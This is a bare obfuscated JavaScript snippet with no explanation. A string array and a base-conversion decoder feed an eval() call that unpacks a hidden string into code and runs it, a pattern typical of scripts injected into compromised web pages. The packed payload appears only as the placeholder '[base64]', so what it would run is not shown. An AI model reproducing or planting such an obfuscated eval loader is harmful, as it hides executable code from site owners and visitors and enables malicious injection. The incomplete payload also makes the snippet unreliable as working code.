var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"ZFMDBgxXz",6,5,7))